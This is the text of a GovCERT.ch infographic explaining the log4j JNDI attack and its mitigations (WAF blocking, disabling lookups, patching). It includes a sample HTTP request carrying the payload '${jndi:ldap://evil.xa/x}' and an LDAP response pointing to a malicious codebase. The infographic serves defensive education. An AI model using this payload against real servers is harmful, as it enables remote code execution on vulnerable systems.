 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch